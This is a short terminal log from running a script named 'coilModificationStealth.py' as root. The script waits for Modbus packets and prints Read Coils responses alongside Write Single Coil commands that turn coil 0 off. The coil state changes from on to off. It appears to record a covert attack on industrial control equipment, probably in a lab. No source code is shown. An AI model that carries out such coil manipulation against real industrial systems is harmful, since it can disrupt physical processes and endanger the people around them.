 root@47850db2d0f
root@47850db2d0f4:/tmp# python3 coilModificationStealth.py
Waiting for Modbus packets...
###[ Read Coils Response ]###
  funcCode  = 0x1
  byteCount = 2
  coilStatus= [1, 0]

[1, 0]
<class 'list'>
###[ Write Single Coil ]###
  funcCode  = 0x5
  outputAddr= 0x0
  outputValue= 0x0

###[ Read Coils Response ]###
  funcCode  = 0x1
  byteCount = 2
  coilStatus= [1, 0]

[1, 0]
<class 'list'>
###[ Write Single Coil ]###
  funcCode  = 0x5
  outputAddr= 0x0
  outputValue= 0x0

###[ Read Coils Response ]###
  funcCode  = 0x1
  byteCount = 2
  coilStatus= [0, 0]

[0, 0]
<class 'list'>
###[ Write Single Coil ]###
  funcCode  = 0x5
  outputAddr= 0x0
  outputValue= 0x0